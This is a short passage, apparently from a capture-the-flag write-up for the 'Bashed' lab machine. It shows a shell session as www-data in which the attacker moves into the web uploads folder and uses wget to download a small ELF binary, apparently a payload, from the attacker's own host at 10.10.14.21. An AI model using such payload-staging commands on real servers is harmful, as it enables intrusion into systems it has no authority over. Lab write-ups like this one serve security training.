 www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.21:80/bashed.elf
--2020-04-08 15:42:58-- http://10.10.14.21/bashed.elf
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 'bashed.elf'
0K 100% 28.3M=0s
2020-04-08 15:42:58 (28.3 MB/s) - 'bashed.elf' saved [207/207]